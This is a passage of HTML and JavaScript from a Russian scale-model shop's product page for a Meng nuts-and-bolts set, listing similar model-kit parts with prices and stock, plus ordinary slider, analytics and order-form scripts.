				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="SPS-004 Meng Model Гайки и Болты SET A Large" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/66/80/128066/images/67203/67203.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143289 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143289" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/"><img itemprop="image" alt="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5" title="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5" src="/wa-data/public/shop/products/89/32/143289/images/83532/83532.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143289"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/" title="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5">RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93131-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    900 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143289" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143141 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143141" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/"><img itemprop="image" alt="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35" title="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35" src="/wa-data/public/shop/products/41/31/143141/images/83366/83366.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143141"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/" title="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35">48358 Temp models 1/48 Сопла реактивного двигат...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92983-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 500 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143141" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143143 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143143" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/"><img itemprop="image" alt="48285 Temp models 1/48 Управляемая ракета Р-24Т" title="48285 Temp models 1/48 Управляемая ракета Р-24Т" src="/wa-data/public/shop/products/43/31/143143/images/83368/83368.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143143"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/" title="48285 Temp models 1/48 Управляемая ракета Р-24Т">48285 Temp models 1/48 Управляемая ракета Р-24Т</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92985-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 200 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143143" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143140 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143140" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/"><img itemprop="image" alt="72571 Temp models 1/72 Колеса шасси Су-57" title="72571 Temp models 1/72 Колеса шасси Су-57" src="/wa-data/public/shop/products/40/31/143140/images/83365/83365.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143140"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/" title="72571 Temp models 1/72 Колеса шасси Су-57">72571 Temp models 1/72 Колеса шасси Су-57</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92982-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    600 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143140" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143139 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143139" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/"><img itemprop="image" alt="48542 Temp models 1/48 Авиабомба ФАБ-3000" title="48542 Temp models 1/48 Авиабомба ФАБ-3000" src="/wa-data/public/shop/products/39/31/143139/images/83364/83364.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48542-temp-models-1-48-aviabomba-fab-3000/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143139"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/" title="48542 Temp models 1/48 Авиабомба ФАБ-3000">48542 Temp models 1/48 Авиабомба ФАБ-3000</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92981-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    700 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143139" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143137 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143137" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/"><img itemprop="image" alt="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК" title="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК" src="/wa-data/public/shop/products/37/31/143137/images/83362/83362.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143137"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/" title="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК">48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92979-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 650 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143137" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/"><img itemprop="image" alt="SPS-004 Meng Model Гайки и Болты SET A Large" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/66/80/128066/images/67203/67203.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="128066"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/" title="SPS-004 Meng Model Гайки и Болты SET A Large">SPS-004 Meng Model Гайки и Болты SET A Large</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77907-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    226 руб.
			</div>
						<div class="item_one_old_price">
				378 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="128066" />
				<input type="hidden" name="plugin_arrived_skuid" value="77907" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">SPS-004 Meng Model Гайки и Болты SET A Large</div>
  <a itemprop="image" href="/wa-data/public/shop/products/66/80/128066/images/67203/67203.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="226.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> SPS-004 Meng Model Гайки и Болты SET A Large	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
